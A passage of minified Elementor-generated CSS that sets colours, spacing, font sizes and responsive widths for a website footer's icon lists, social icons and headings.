.elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-repeater-item-b4a6d0e.elementor-social-icon{background-color:#A81874;}.elementor-80130 .elementor-element.elementor-element-5162f27{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-widget-container{text-align:left;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container{min-height:50px;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80130 .elementor-element.elementor-element-178070de:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-178070de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-80130 .elementor-element.elementor-element-178070de{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:left;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:right;}.elementor-80130 .elementor-element.elementor-element-7e10dab6 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}@media(max-width:1024px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:50px 20px 50px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:35px 20px 35px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-4662d585{text-align:left;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:100%;}.elementor-80130 .elementor-element.elementor-element-b8714a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:100%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:100%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:30px 20px 20px 20px;}.elementor-80130 .elementor-element.elementor-element-4436d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:center;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:center;}}@media(min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:30%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:20%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:20%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:50%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:50%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:50%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:50%;}}